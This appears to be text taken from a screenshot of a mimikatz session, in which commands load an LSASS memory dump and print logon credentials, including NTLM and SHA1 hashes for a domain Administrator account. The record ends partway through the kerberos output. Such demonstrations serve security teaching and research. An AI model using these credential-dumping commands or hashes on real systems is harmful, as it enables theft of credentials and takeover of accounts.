 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 237810 (00000000:0003a0f2)
Session           : Interactive from 1
User Name         : Administrator
Domain            : xd
Logon Server      : DC
Logon Time        : 2023-08-09 20:02:36
SID               : S-1-5-21-1695257952-3088263962-2055235443-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : xd
         * NTLM     : 579da618cfbfa85247acf1f800a280a4
         * SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
         [00010000] CredentialKeys
         * NTLM     : 579da618cfbfa85247acf1f800a280a4
         * SHA1     : 39f572eceeaa2174e87750b52071582fc7f13118
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : xd
         * Password : (null)
        kerberos :
         * Username : Administrator